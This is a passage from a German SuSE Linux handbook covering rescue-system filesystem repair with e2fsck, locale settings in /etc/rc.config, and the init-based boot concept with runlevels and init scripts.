fstab wie in der Beispieldatei 16.7.1 beschrieben zusammen.<br />
/dev/sdb5 swap swap defaults 0 0<br />
/dev/sdb3 / ext2 defaults 1 1<br />
/dev/sdb6 /usr ext2 defaults 1 2<br />
Datei 16.7.1: Beispiel /etc/fstab<br />
✎ ☞<br />
Achtung<br />
Beachten Sie im folgendem Abschnitt die Reihenfolge, in welcher die einzelnen<br />
Geräte zu mounten sind.<br />
✍ ✌<br />
Um Zugriff auf Ihr gesamtes System zu haben, mounten Sie es Schritt für Schritt<br />
unter /mnt mit den folgenden Befehlen:<br />
erde:/ # mount /dev/sdb3 /mnt<br />
erde:/ # mount /dev/sdb6 /mnt/usr<br />
Nun haben Sie Zugriff auf Ihr ganzes System und können z. B. Fehler in Konfigurationsdateien<br />
wie /etc/fstab, /etc/passwd, /etc/inittab beheben.<br />
Die Konfigurationsdateien befinden sich statt im Verzeichnis /etc jetzt im Verzeichnis<br />
/mnt/etc.<br />
Um selbst komplett verloren gegangene Partitionen mit dem Programm fdisk<br />
einfach wieder durch Neu-Anlegen <strong>zurück</strong>zugewinnen – wenn bekannt war, wo<br />
die Partitionen vorher auf der Festplatte lagen – sollten Sie sich einen Ausdruck<br />
(Hardcopy) von dem Verzeichnis /etc/fstab und dem Output des Befehls<br />
erde: # fdisk -l /dev/<br />
machen. Anstelle der Variablen setzen Sie bitte der Reihe nach die Devicenamen<br />
Ihrer Festplatten ein, z. B. hda (vgl. die Aufstellung in Abschnitt D.1<br />
auf Seite 579).<br />
Dateisysteme reparieren Beschädigte Dateisysteme sind ein besonders ernster<br />
Anlass für den Griff zum Rettungssystem. Dies kann z. B. nach einem unsauberen<br />
Shutdown (wie bei Stromausfall) oder einem Systemabsturz vorkommen.<br />
Dateisysteme lassen sich grundsätzlich nicht im laufenden Betrieb reparieren.<br />
Bei schwereren Schäden lässt sich unter Umständen nicht einmal das<br />
Root-Dateisystem mehr mounten und der Systemstart endet in einer "kernel<br />
panic". Da bleibt nur der Weg, die Reparatur „von außen“ unter einem Rettungssystem<br />
zu versuchen.<br />
Im <strong>SuSE</strong> Linux-Rettungssystem sind die Utilities e2fsck und dumpe2fs (zur<br />
Diagnose) enthalten. Damit beheben Sie die meisten Probleme. Und da auch<br />
im Notfall oft die Manual-Page von e2fsck nicht mehr zugänglich ist, ist sie im<br />
Anhang E auf Seite 585 ausgedruckt.
16.8 Tastaturbelegung<br />
Beispiel: Wenn sich ein Dateisystem wegen eines ungültigen Superblocks<br />
nicht mehr mounten lässt, wird das Programm e2fsck vermutlich zunächst ebenfalls<br />
scheitern. Die Lösung ist, die im Dateisystem alle 8192 Blöcke (8193,<br />
16385. . . ) angelegt und gepflegten Superblock-Backups zu verwenden. Dies<br />
leistet z. B. der Befehl:<br />
erde: # e2fsck -f -b 8193 /dev/<br />
Die Option -f erzwingt den Dateisystem-Check und kommt damit dem möglichen<br />
Irrtum von e2fsck zuvor, es sei – angesichts der intakten Superblock-Kopie<br />
– alles in Ordnung.<br />
16.8 Tastaturbelegung<br />
Um die Tastaturbelegung von Programmen zu vereinheitlichen, wurden Änderungen<br />
an den folgenden Dateien vorgenommen:<br />
/etc/inputrc<br />
/usr/X11R6/lib/X11/Xmodmap<br />
/etc/skel/.Xmodmap<br />
/etc/skel/.exrc<br />
/etc/skel/.less<br />
/etc/skel/.lesskey<br />
/etc/csh.cshrc<br />
/etc/termcap<br />
/usr/lib/terminfo/x/xterm<br />
/usr/X11R6/lib/X11/app-defaults/XTerm<br />
/usr/share/emacs/20.7/site-lisp/term/*.el<br />
/usr/lib/joerc<br />
Diese Änderungen wirken sich nur auf die Applikationen aus, die die terminfo-<br />
Einträge auslesen, bzw. deren Konfigurationsdateien direkt verändert wurden<br />
(vi, less etc.). Andere nicht-<strong>SuSE</strong>-Applikationen sollten an diese Vorgaben<br />
angepasst werden.<br />
491
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
492<br />
16.9 Lokale Anpassungen<br />
<strong>SuSE</strong> Linux ist sehr weitgehend internationalisiert und kann flexibel auf lokale<br />
Gegebenheiten abgestimmt werden; anders gesagt: die Internationalisierung<br />
(„I18N“) erlaubt spezielle Lokalisierungen („L10N“). Die Abkürzungen I18N<br />
und L10N stehen für internationalization und localization: jeweils Anfangs- und<br />
Endbuchstabe und dazwischen die Anzahl der ausgelassenen Buchstaben.<br />
Die Einstellungen werden über LC_*-Variablen vorgenommen, die in der Datei<br />
/etc/rc.config definiert sind. Dabei geht es nicht nur um die Einstellung<br />
der Sprache für die Programmoberfläche und -meldungen (engl. native language<br />
support), sondern im Einzelnen um die Kategorien für Nachrichten (Sprache),<br />
Zeichenklassen, Sortierreihenfolge, Datum und Uhrzeit, Zahlen und Geld. Jede<br />
dieser Kategorien kann entweder gezielt über eine eigene Variable oder indirekt<br />
über eine übergeordnete Variable in der Datei rc.config festgelegt werden<br />
(vgl. Manual-Page von locale (man 5 locale)):<br />
1. RC_LC_MESSAGES, RC_LC_CTYPE, RC_LC_COLLATE, RC_LC_TIME,<br />
RC_LC_NUMERIC, RC_LC_MONETARY: Diese Variablen werden ohne<br />
den RC_-Vorsatz an die Shell weitergereicht und bestimmen die o. g.<br />
Kategorien; die betroffenen Dateien werden im Folgenden aufgezählt.<br />
DEFAULT_LANGUAGE wird nicht exportiert.<br />
Die aktuelle Einstellung kann mit dem Befehl locale abgefragt werden.<br />
2. RC_LC_ALL: Diese Variable überschreibt, falls gesetzt, die Werte der in<br />
Punkt 1 genannten Variablen.<br />
3. RC_LANG: Wenn keine der o. g. Variablen gesetzt ist, ist diese der „Fallback“.<br />
<strong>SuSE</strong> Linux setzt standardmäßig nur RC_LANG; dadurch kann der Anwender<br />
leichter eigene Werte eintragen.<br />
4. ROOT_USES_LANG: Eine yes/no-Variable. Ist sie auf no gesetzt, dann arbeitet<br />
‘root’ immer in der POSIX-Umgebung.<br />
5. DEFAULT_LANGUAGE: Diese Variable hat zwei Funktionen. Sie gibt die<br />
Sprache an, in der YaST startet und ist gleichzeitig Fallback, wenn RC_LANG<br />
nicht gesetzt ist. Sie wird von YaST abhängig von der im Sprachauswahlmenü<br />
gewählten Sprache gesetzt. Um Missverständnissen vorzubeugen:<br />
DEFAULT_LANGUAGE wird von <strong>SuSE</strong>config nicht als LANGUAGE an die Shell<br />
weitergereicht, sondern der Wert dieser Variablen wird nur genommen, um<br />
ggf. LANG zu setzen.<br />
DEFAULT_LANGUAGE kann von YaST über den Punkt ‘Sprache festlegen’<br />
beeinflusst werden; vgl. Abschnitt 3.3.1 auf Seite 83. Die anderen Variablen<br />
sind über den rc.config-Editor zu setzen; vgl. Abschnitt 3.6.12 auf Seite 117.<br />
Der Wert einer solchen Variablen setzt sich aus Sprachangabe (engl. language<br />
code), Land oder Territorium (engl. country code), Zeichensatz (engl. encoding)<br />
und Option (engl. modifier) zusammen. Die einzelnen Angaben werden mit Spezialzeichen<br />
verbunden:<br />
LANG=[[_].Encoding[@Modifier]]
Konkrete Beispiele:<br />
LANG=de_DE.ISO-8859-15<br />
16.9 Lokale Anpassungen<br />
So stellt man deutsche Sprache in Deutschland mit Zeichensatz ISO-8859-15<br />
ein; dieser Zeichensatz enthält das Euro-Zeichen, Standardwährung ist aber hier<br />
DM.<br />
Und ein Beispiel für das Setzen einer Option:<br />
LANG=no_NO@nynorsk<br />
Bitte setzen Sie die Sprach- und die Länderangabe immer zusammen.<br />
Die Angabe der Sprache folgt dem Standard ISO 639 (http://<br />
www.indigo.ie/egt/standards/iso639/iso639-1-en.html), die Ländercodes<br />
sind in ISO 3166 (http://www.din.de/gremien/nas/nabd/<br />
iso3166ma/codlstp1/en_listp1.html) festgelegt. Sinnvollerweise dürfen<br />
aber nur die Werte gewählt werden, für die verwendbare Beschreibungsdateien<br />
unter /usr/lib/locale zu finden sind. Weitere Beschreibungsdateien lassen<br />
sich mit Hilfe von localedef aus den Dateien in /usr/share/i18n erzeugen.<br />
Eine Beschreibungsdatei für de_DE@euro.UTF-8 wird so erzeugt mit:<br />
erde:~ # localedef -i de_DE@euro -f UTF-8 de_DE@euro.UTF-8<br />
Hinweisend ist zu sagen, dass die Dateien der Kategorie Nachrichten in der Regel<br />
nur im Sprachverzeichnis (z. B. de) abgelegt werden, um ein Fallback zu<br />
haben. Wenn man also LANG auf de_AT setzt und die „Message“-Datei unter<br />
/usr/share/locale/de_AT/LC_MESSAGES nicht vorhanden ist, dann wird<br />
auf /usr/share/locale/de/LC_MESSAGES <strong>zurück</strong>gegriffen.<br />
Auch kann man eine Fallbackkette festlegen; z. B. für bretonisch → französisch<br />
oder für galizisch → spanisch → portugiesisch:<br />
LC_MESSAGES="br_FR.ISO-8859-15:fr_FR.ISO-8859-15"<br />
LC_MESSAGES="gl_ES.ISO-8859-15:es_ES.ISO-8859-15\<br />
:pt_PT.ISO-8859-15"<br />
Die Angabe des Zeichensatzes (hier ISO-8859-15) wertet z. B. der Emacs aus,<br />
wenn man in einem Unicode-xterm arbeitet, ist die Angabe UTF-8 zu machen.<br />
<strong>SuSE</strong>config liest die Variablen /etc/rc.config aus und schreibt die Angaben<br />
nach /etc/<strong>SuSE</strong>config/profile und /etc/<strong>SuSE</strong>config/csh.cshrc.<br />
/etc/<strong>SuSE</strong>config/profile wird von /etc/profile eingelesen („gesourcet“)<br />
und /etc/<strong>SuSE</strong>config/csh.cshrc von /etc/csh.cshrc. Somit stehen<br />
die Einstellungen systemweit zur Verfügung.<br />
Die Benutzer können die Systemvorgaben in ~/.bashrc überschreiben. Wenn<br />
also die Systemvorgabe de_DE ist, kann der Benutzer, falls er mit deutschen<br />
Programmmeldungen nicht zufrieden ist, so auf englische Ausgaben umschalten:<br />
LC_MESSAGES=en_US.ISO-8859-15<br />
Mögliche Probleme<br />
• Der Tausenderpunkt wird nicht erkannt. Wahrscheinlich steht LANG beispielweise<br />
auf de. Da die Beschreibung, auf die die glibc <strong>zurück</strong>greift, in<br />
/usr/share/locale/de_DE/LC_NUMERIC zu finden ist, muss beispielsweise<br />
LC_NUMERIC auf de_DE gesetzt werden.<br />
493
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
494<br />
Weitere Informationen:<br />
• The GNU C Library Reference Manual, Kap. "Locales and Internationalization";<br />
enthalten in Paket glibc-info, Serie doc.<br />
• Jochen Hein [Hei96], unter dem Stichwort "NLS".<br />
• German-Howto von Winfried Trümper file:/usr/share/doc/howto/<br />
en/html/German-HOWTO.html<br />
• Markus Kuhn, UTF-8 and Unicode FAQ for Unix/Linux, aktuell unter http:<br />
//www.cl.cam.ac.uk/~mgk25/unicode.html.<br />
• Unicode-Howto von Bruno Haible file:/usr/share/doc/howto/en/html/<br />
Unicode-HOWTO.html.
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
Das Booten und die Initialisierung eines Unix-Systems sind selbst für einem erfahrenen<br />
System-Administrator keineswegs trivial. Dieses Kapitel gibt eine kurze<br />
Einführung in das Bootkonzept von <strong>SuSE</strong> Linux. Die vorliegende Implementierung<br />
setzt den Abschnitt System Initialization des LSB-Entwurfs (Version 0.3)<br />
um; zum LSB vgl. Abschnitt 16.1.2 auf Seite 473.<br />
Mit den lapidaren Worten "Uncompressing Linux..." übernimmt der ☞<br />
Kernel die Kontrolle über die gesamte Hardware des Systems. Er prüft und<br />
setzt die Konsole – oder genauer: die BIOS-Register der Graphikkarte und das<br />
Ausgabeformat auf den Bildschirm –, um danach die Einstellungen im BIOS zu<br />
lesen und die elementaren Schnittstellen des Mainboards zu initialisieren. In den<br />
nächsten Schritten „proben“ die einzelnen Treiber – die ja Bestandteil des Kernels<br />
sind – die vorhandene Hardware, um sie gegebenenfalls zu initialisieren.<br />
Nach dem „Partitionscheck“ und dem Mounten des Root-Dateisystems startet<br />
der Kernel das Programm init, welches das eigentliche System mit seinen vielen<br />
Dienstprogrammen und deren Konfiguration „hochfährt“ (Unix-Jargon). Der<br />
Kernel verwaltet weiterhin das gesamte System, also Rechenzeit der einzelnen<br />
Programme und deren Hardware-Zugriffe.<br />
17.1 Das init-Programm<br />
Das Programm init ist der für die korrekte Initialisierung des Systems zuständige<br />
Prozess; es ist sozusagen der „Vater aller Prozesse“ im System.<br />
Unter allen Programmen nimmt init eine Sonderrolle ein: init wird direkt vom<br />
Kernel gestartet und ist immun gegen das Signal 9, mit dem normalerweise jeder<br />
Prozess „gekillt“ werden kann. Alle weiteren Prozesse werden entweder von init<br />
selbst oder von einem seiner „Kindprozesse“ gestartet.<br />
Konfiguriert wird init zentral über die Datei /etc/inittab; hier werden die<br />
so genannten „Runlevel“ definiert (mehr dazu im nächsten Abschnitt) und es<br />
wird festgelegt, welche Dienste und Daemonen in den einzelnen Levels zur Verfügung<br />
stehen sollen. Abhängig von den Einträgen in /etc/inittab ruft init<br />
verschiedene Skripten auf, die aus Gründen der Übersichtlichkeit im Verzeichnis<br />
/etc/init.d zusammengefasst sind.<br />
Der gesamte Hochlauf des Systems – und natürlich auch das Herunterfahren<br />
– wird somit einzig und allein vom init-Prozess gesteuert; insofern lässt sich der<br />
Kernel quasi als „Hintergrundprozess“ betrachten, dessen Aufgabe darin besteht,<br />
die gestarteten Prozesse zu verwalten, ihnen Rechenzeit zuzuteilen und den Zugriff<br />
auf die Hardware zu ermöglichen und zu kontrollieren.<br />
495
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
496<br />
17.2 Die Runlevels<br />
Unter Linux existieren verschiedene Runlevels, die den jeweiligen Zustand des<br />
Systems definieren. Der Standard-Runlevel, in dem das System beim Booten<br />
hochfährt, ist in der Datei /etc/inittab durch den Eintrag initdefault<br />
festgelegt. Für gewöhnlich ist dies 3 oder 5 (siehe Tabelle 17.1). Alternativ<br />
kann der gewünschte Runlevel beim Booten (z. B. am Boot-Prompt) angegeben<br />
werden; der Kernel gibt Parameter, die er nicht selbst auswertet, unverändert an<br />
den init-Prozess weiter.<br />
Um zu einem späteren Zeitpunkt in einen anderen Runlevel zu wechseln, kann<br />
man init mit der Nummer des zugehörigen Runlevels aufrufen; das Wechseln des<br />
Runlevels kann nur vom ☞Systemadministrator veranlasst werden.<br />
Beispielsweise gelangt man durch das Kommando<br />
root@erde:/ > init 1<br />
in den Einzelbenutzerbetrieb (engl. Single user mode), der der Pflege und Administration<br />
des Systems dient. Nachdem der Systemadministrator seine Arbeit<br />
beendet hat, kann er durch<br />
root@erde:/ > init 3<br />
das System wieder in den normalen Runlevel hochfahren lassen, in dem alle für<br />
den Betrieb erforderlichen Programme laufen und sich die einzelnen Benutzer<br />
beim System anmelden können.<br />
Die Tabelle 17.1 gibt einen Überblick über die zur Verfügung stehenden Runlevel.<br />
Runlevel 2 sollte auf einem System, dessen /usr-Partition via NFS gemountet<br />
ist, nicht verwendet werden!<br />
Runlevel Bedeutung<br />
0 Systemhalt (engl. System halt)<br />
S Einzelbenutzerbetrieb (engl. Single user mode); vom Bootprompt<br />
aus mit US-Tastaturbelegung<br />
1 Einzelbenutzerbetrieb (engl. Single user mode)<br />
2 Lokaler Mehrbenutzerbetrieb ohne entferntes Netzwerk (engl.<br />
Local multiuser without remote network (e. g. NFS))<br />
3 Voller Multiuserbetrieb mit Netzwerk (engl. Full multiuser with<br />
network)<br />
4 Frei (engl. Not used)<br />
5 Voller Multiuserbetrieb mit Netzwerk und KDM (Standard),<br />
GDM oder XDM (engl. Full multiuser with network and xdm)<br />
6 Systemneustart (engl. System reboot)<br />
Tabelle 17.1: Liste der gültigen Runlevels unter Linux<br />
Daraus folgt insbesondere, dass Sie das System auch durch<br />
root@erde:/ > init 0<br />
anhalten, bzw. durch<br />
root@erde:/ > init 6
zu einem Neustart veranlassen können.<br />
17.3 Wechsel des Runlevels<br />
Wenn Sie das X Window System bereits korrekt konfiguriert haben(Kapitel 8 auf<br />
Seite 247) und möchten, dass sich die Benutzer direkt an der grafischen Oberfläche<br />
beim System anmelden, so können Sie den Standard-Runlevel über YaST<br />
auf 5 ändern; vgl. 3.6.5 auf Seite 111. Bevor Sie dies tun, sollten Sie erst einmal<br />
durch Eingabe von<br />
root@erde:/ > init 5<br />
testen, ob das System so wie von Ihnen gewünscht funktioniert.<br />
✎ ☞<br />
Tipp<br />
Eine zerstörte /etc/inittab kann dazu führen, dass das System nicht<br />
mehr korrekt hochgefahren wird. Gehen Sie bei Veränderungen dieser Datei<br />
deshalb mit besonderer Sorgfalt vor. Zur Behebung des Schadens können<br />
Sie in einem solchen Fall versuchen, am LILO-Prompt den Parameter<br />
init=/bin/sh zu übergeben, um direkt in eine Shell zu booten (vgl. auf<br />
Seite 122); also etwa in dieser Art:<br />
boot: linux init=/bin/sh<br />
✍ ✌<br />
17.3 Wechsel des Runlevels<br />
Generell passieren bei einem Wechsel des Runlevels folgende Dinge: Die Stopp-<br />
Skripten des gegenwärtigen Runlevels werden ausgeführt – dabei werden typischerweise<br />
verschiedene, in diesem Level laufende Programme beendet – und<br />
die Start-Skripten des neuen Runlevels werden ausgeführt. Während eines solchen<br />
Vorgangs werden in den meisten Fällen einige Programme gestartet.<br />
Um dies zu verdeutlichen, betrachten wir an einem Beispiel den Wechsel von<br />
Runlevel 3 nach Runlevel 5:<br />
• Der Administrator (‘root’) teilt dem init-Prozess mit, dass der Runlevel<br />
gewechselt werden soll:<br />
root@erde:/ > init 5<br />
• init konsultiert die Konfigurationsdatei /etc/inittab und stellt fest, dass<br />
das Skript /etc/init.d/rc mit dem neuen Runlevel als Parameter aufgerufen<br />
werden muss.<br />
• Nun ruft rc alle Stopp-Skripten des gegenwärtigen Runlevels auf, für die im<br />
neuen Runlevel kein Start-Skript existiert; in unserem Beispiel sind das alle<br />
Skripte, die sich im Verzeichnis /etc/init.d/rc3.d befinden (der alte<br />
Runlevel war 3) und mit einem ‘K’ beginnen. Die nach dem ‘K’ folgende<br />
Zahl gewährleistet, dass hierbei eine bestimmte Reihenfolge eingehalten<br />
wird, da unter Umständen manche Programme von anderen abhängig sind.<br />
497
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
498<br />
✎ ☞<br />
Hinweis<br />
Die Namen der Stopp-Skripten beginnen immer mit ‘K’ (engl. kill), die<br />
der Start-Skripten mit ‘S’ (engl. start).<br />
✍ ✌<br />
• Als Letztes werden die Start-Skripten des neuen Runlevels aufgerufen; diese<br />
liegen in unserem Beispiel unter /etc/init.d/rc5.d und beginnen mit<br />
einem ‘S’. Auch hierbei wird eine bestimmte Reihenfolge eingehalten, die<br />
durch die dem ‘S’ folgende Zahl festgelegt ist.<br />
Wenn Sie in denselben Runlevel wechseln, in dem Sie sich bereits befinden,<br />
liest init nur die /etc/inittab ein, prüft sie auf Veränderungen und nimmt bei<br />
Bedarf die entsprechenden Maßnahmen vor, etwa das Starten eines getty auf<br />
einer weiteren Schnittstelle.<br />
17.4 Die Init-Skripten<br />
Die Skripten unter /etc/init.d unterteilen sich in zwei Kategorien:<br />
• Skripte, die direkt von init aufgerufen werden: Dies ist nur beim Booten der<br />
Fall sowie bei einem sofortigen Herunterfahren des Systems (bei Stromausfall<br />
oder durch Drücken der Tastenkombination ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ Entf ✆durch<br />
den Anwender).<br />
• Skripte, die indirekt von init aufgerufen werden: Das geschieht bei einem<br />
Wechsel des Runlevels; hier wird generell das übergeordnete Skript /etc/init.d/rc<br />
ausgeführt, das dafür sorgt, dass die relevanten Skripten in der korrekten Reihenfolge<br />
aufgerufen werden.<br />
Alle Skripten befinden sich unter /etc/init.d. Die Skripten für das Wechseln<br />
des Runlevels befinden sich ebenfalls in diesem Verzeichnis, werden jedoch<br />
grundsätzlich als symbolischer Link aus einem der Unterverzeichnisse /etc/<br />
init.d/rc0.d bis /etc/init.d/rc6.d aufgerufen. Dies dient der Übersichtlichkeit<br />
und vermeidet, dass Skripten mehrfach vorhanden sein müssen, etwa<br />
weil sie in verschiedenen Runlevels verwendet werden sollen. Da jedes dieser<br />
Skripten sowohl als Start- wie auch als Stopp-Skript aufgerufen werden kann,<br />
müssen sie alle die beiden möglichen Parameter start und stop verstehen. Zusätzlich<br />
verstehen die Skripten die Optionen restart, reload, force-reload<br />
und status; die Bedeutung aller Optionen ist in Tabelle 17.2 auf der nächsten<br />
Seite aufgelistet.<br />
Beim Verlassen des Runlevels 3 wird /etc/init.d/rc3.d/K40network aufgerufen;<br />
/etc/init.d/rc ruft das Skript /etc/init.d/network mit dem<br />
Parameter stop auf. Beim Eintritt in Runlevel 5 wird letztlich das gleiche Skript<br />
gestartet, diesmal jedoch mit dem Parameter start.
17.4 Die Init-Skripten<br />
Option Bedeutung<br />
start Dienst starten<br />
stop Dienst stoppen<br />
restart Dienst stoppen und erneut starten, wenn der Dienst bereits<br />
lief; andernfalls den Dienst starten<br />
reload Konfiguration des Dienstes erneut einlesen, ohne den<br />
Dienst zu stoppen und neu zu starten<br />
force-reload Konfiguration des Dienstes erneut einlesen, wenn der<br />
Dienst dies unterstützt; andernfalls wie restart<br />
status aktuellen Status anzeigen<br />
Tabelle 17.2: Übersicht der Optionen der init-Skripten<br />
Die Links in den einzelnen Runlevel-spezifischen Unterverzeichnissen dienen<br />
somit also nur dazu, eine Zuordnung der einzelnen Skripten zu bestimmten Runlevels<br />
zu ermöglichen.<br />
Die Anlage und das Entfernen der notwendigen Links geschieht mit insserv<br />
(bzw. dem Link /usr/lib/lsb/install_initd) beim Installieren oder Deinstallieren<br />
des Paketes; vgl. Manual-Page von insserv (man 8 insserv)<br />
Im Folgenden finden Sie eine kurze Beschreibung der ersten Boot- und der letzten<br />
Shutdown-Skripten sowie des Steuerskripts:<br />
• boot<br />
Wird beim Start des Systems ausgeführt und direkt von init gestartet. Es ist<br />
unabhängig vom gewünschten Default-Runlevel und wird nur genau ein einziges<br />
Mal ausgeführt. Hier wird der Kernel-Daemon gestartet, der das automatische<br />
Laden von Kernel-Modulen übernimmt. Es werden die Dateisysteme<br />
geprüft, etwaige überflüssige Dateien unter /var/lock gelöscht und das<br />
Netzwerk für das Loopback-Device konfiguriert, sofern dies in /etc/rc.<br />
config eingetragen ist. Weiterhin wird die Systemzeit gesetzt und Plug-and-<br />
Play-Hardware wird mit den isapnp-Tools konfiguriert (vgl. Abschnitt 10.2<br />
auf Seite 322).<br />
Tritt beim Prüfen und automatischen Reparieren der Dateisysteme ein schwerer<br />
Fehler auf, hat der Systemadministrator nach Eingabe des Root-Passwortes<br />
die Möglichkeit, manuell eine Lösung des Problems herbeizuführen.<br />
Diesem Skript ist des Weiteren das Verzeichnis /etc/init.d/boot.d zugeordnet;<br />
alle in diesem Verzeichnis gefundenen Skripte, die mit ‘S’ beginnen,<br />
werden automatisch beim Hochlauf des Systems ausgeführt. Dies ist die<br />
richtige Stelle für eigene Erweiterungen, die nur einmal beim Start aktiviert<br />
werden sollen.<br />
Schließlich wird als Letztes das Skript boot.local ausgeführt.<br />
• boot.local<br />
Hier können weitere Dinge eingetragen werden, die beim Start geschehen<br />
sollen, bevor das System in einen der Runlevels eintritt; es kann von seiner<br />
Funktion her mit der vielleicht von DOS her gewohnten AUTOEXEC.BAT<br />
499
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
500<br />
verglichen werden.<br />
• boot.setup<br />
Grundlegende Einstellungen, die beim Übergang vom Single user mode in<br />
irgendeinen Runlevel vorgenommen werden müssen.<br />
Hier werden die Tastaturbelegung und die Konsolenkonfiguration geladen.<br />
• halt<br />
Dieses Skript wird nur beim Eintritt in den Runlevel 0 oder 6 ausgeführt.<br />
Dabei wird es entweder unter dem Namen halt oder dem Namen reboot<br />
aufgerufen. Abhängig davon, wie halt aufgerufen wurde, wird das System<br />
neu gestartet oder ganz heruntergefahren.<br />
• rc<br />
Das übergeordnete Skript, das bei jedem Wechsel des Runlevels aufgerufen<br />
wird. Es führt die Stopp-Skripten des gegenwärtigen Runlevels aus und danach<br />
die Start-Skripten des neuen.<br />
Eigene Skripten lassen sich anhand dieses Konzepts hinzufügen. Ein Gerüst ist<br />
in /etc/init.d/skeleton vorbereitet. Das genaue Format ist im Entwurf des<br />
LSB beschrieben; dort wird insbesondere festgelegt, in welcher Reihenfolge und<br />
in welchen Levels das jeweilige Skript abgearbeitet werden muss. Um die Ausführung<br />
eines eigenen Skripts über die /etc/rc.config zu steuern, sollte eine<br />
-Variable dort hinterlegt und dann im eigenen Skript abgefragt werden;<br />
zusätzliche Parameter sollten nur im begründeten Einzelfall in der /etc/<br />
rc.config eingetragen werden (vgl. z. B. das Skript /etc/init.d/gpm).<br />
Nun sind Links von dem jeweiligen rc-Verzeichnis auf das neue Skript anzulegen,<br />
damit das Skript – wie oben beschrieben (Abschnitt 17.3 auf Seite 499) –<br />
beim Wechsel des Runlevels ausgeführt wird; die Namengebung für die Links<br />
wird ebendort beleuchtet. Die technischen Details werden in der Manual-Page<br />
von init.d (man 7 init.d) dargestellt.<br />
✎ ☞<br />
Achtung<br />
Beim Erstellen eigener Skripten ist Vorsicht geboten – ein fehlerhaftes<br />
Skript ist in der Lage, den Rechner „aufzuhängen“; vgl. oben Abschnitt 17.2<br />
auf Seite 498, falls einmal nichts mehr gehen sollte. . .<br />
✍ ✌<br />
17.5 /etc/rc.config und <strong>SuSE</strong>config<br />
Praktisch die gesamte Konfiguration von <strong>SuSE</strong> Linux kann über die zentrale<br />
Konfigurationsdatei /etc/rc.config vorgenommen werden. In dieser Datei<br />
werden eine Reihe von Umgebungsvariablen gesetzt, die unter anderem von den<br />
Init-Skripten ausgewertet werden; jedes der Skripten unter /etc/init.d lädt<br />
(„sourcet“) als Erstes die Datei /etc/rc.config, um die aktuell gültigen Werte<br />
der einzelnen Variablen zu übernehmen.
17.5 /etc/rc.config und <strong>SuSE</strong>config<br />
✎ ☞<br />
Hinweis<br />
Seit <strong>SuSE</strong> Linux 6.0 lagern Pakete mit umfangreichen Einstellungsmöglichkeiten<br />
ihre Variablen in einzelne Dateien in das Verzeichnis /etc/rc.<br />
config.d aus; dies ist z. B. bei Paket sendmail oder Paket i4l (ISDN)<br />
der Fall.<br />
Im Folgenden wird vereinfachend zumeist nur von /etc/rc.config gesprochen,<br />
auch wenn mitunter eine ausgelagerte Datei vorhanden ist!<br />
✍ ✌<br />
Darüber hinaus können viele weitere Konfigurationsdateien des Systems in Abhängigkeit<br />
von /etc/rc.config generiert werden; diese Aufgabe wird von<br />
/sbin/<strong>SuSE</strong>config erledigt. So wird beispielsweise nach einer Änderung der<br />
Netzwerkkonfiguration die Datei /etc/host.conf neu erzeugt, da sie abhängig<br />
von der Art der Konfiguration ist.<br />
Wenn Sie Änderungen an /etc/rc.config vornehmen, müssen Sie nachfolgend<br />
immer <strong>SuSE</strong>config aufrufen, um sicherzustellen, dass Ihre Einstellungen<br />
auch an allen relevanten Stellen wirksam werden. Verändern Sie die Konfiguration<br />
mit YaST, brauchen Sie sich darum nicht explizit zu kümmern; YaST startet<br />
automatisch <strong>SuSE</strong>config, wodurch die betroffenen Dateien auf den aktuellen<br />
Stand gebracht werden.<br />
Dieses Konzept ermöglicht es, grundlegende Änderungen an der Konfiguration<br />
des Rechners vornehmen zu können, ohne die Maschine neu booten zu müssen.<br />
Da manche Einstellungen sehr tiefgreifend sind, müssen jedoch unter Umständen<br />
einige Programme neu gestartet werden, um die Änderungen wirksam<br />
werden zu lassen. Diese Vorgehensweise wurde zum Beispiel bei der Konfiguration<br />
des Netzwerks beschrieben (siehe Abschnitt 5.2 auf Seite 162), wo durch<br />
Verwendung der Kommandos<br />
erde:~ # rcnetwork stop<br />
erde:~ # rcnetwork start<br />
erreicht wurde, dass die von der Änderung betroffenen Programme neu gestartet<br />
wurden. Wie Sie sehen, können die Init-Skripten auch von Hand aufgerufen<br />
werden.<br />
Generell ist für das Konfigurieren des Systems folgender Weg zu empfehlen:<br />
• Bringen Sie das System in den „single user mode“ (Runlevel 1):<br />
erde:~ # init 1<br />
• Nehmen Sie die gewünschten Änderungen an der Konfigurationsdatei /etc/<br />
rc.config vor. Dies kann mit einem beliebigen Editor geschehen oder mit<br />
YaST unter dem Punkt ‘Konfigurationsdatei verändern’ (siehe Abschnitt<br />
17.6 auf der nächsten Seite).<br />
• Führen Sie <strong>SuSE</strong>config aus, um die Änderungen in die verschiedenen weiteren<br />
Konfigurationsdateien eintragen zu lassen. Dies geschieht automatisch,<br />
wenn Sie die Datei /etc/rc.config mit YaST geändert haben.<br />
501
17 Das <strong>SuSE</strong> Linux-Bootkonzept<br />
502<br />
• Bringen Sie das System in den vorherigen Runlevel <strong>zurück</strong>:<br />
erde:~ # init 3<br />
Diese Vorgehensweise ist natürlich nur bei sehr weitreichenden Änderungen an<br />
den Einstellungen des Systems erforderlich (z. B. Netzwerkkonfiguration); bei<br />
einfachen Aufgaben ist es nicht erforderlich, für die Administration in den „single<br />
user mode“ zu wechseln; jedoch stellen Sie damit sicher, dass auch wirklich<br />
alle von der Änderung betroffenen Programme neu gestartet werden.<br />
✎ ☞<br />
Tipp<br />
Um die automatische Konfiguration via <strong>SuSE</strong>config grundsätzlich abzuschalten,<br />
kann die Variable in der /etc/rc.<br />
config gesetzt werden (schalten Sie <strong>SuSE</strong>config bitte nicht ab, wenn Sie<br />
den Installationssupport in Anspruch nehmen wollen!); es ist auch möglich,<br />
mittels geeigneter rc.config-Variablen die Auto-Konfiguration nur gezielt<br />
zu „disablen“.<br />
✍ ✌<br />
17.6 Die /etc/rc.config-Variablen<br />
Im Folgenden werden die einzelnen Parameter des Systems und ihre Einstellungen<br />
kurz beschrieben. Wenn Sie /etc/rc.config, die Konfigurationsdatei,<br />
nicht mit YaST bearbeiten, achten Sie darauf, dass Sie einen leeren Parameter als<br />
